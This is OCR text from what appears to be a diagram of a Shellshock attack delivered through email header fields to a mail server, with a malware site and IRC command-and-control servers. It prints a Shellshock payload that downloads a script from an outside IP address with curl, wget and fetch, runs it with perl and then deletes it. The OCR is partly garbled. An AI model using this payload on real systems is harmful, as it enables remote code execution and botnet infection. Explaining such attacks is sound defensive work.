 Attacker
Mail
Mail Server
Mail Client
The embedded
malicious
Shellshock
codes in the mail
[){;};bin/sh-c'cd /tmp; curl -sO
178.254.31.165/ex.text;lap-download http://
178.254.31.165/ex.txt;wget 178.254.31.165/
ex.txt,fetch 178.254.31.165/ex.txt;perl ex.txt;
rm -fr ex.txt;
Shellshock Payload
Subject, To, CC, From
Malware Site
IRC and C&C
Servers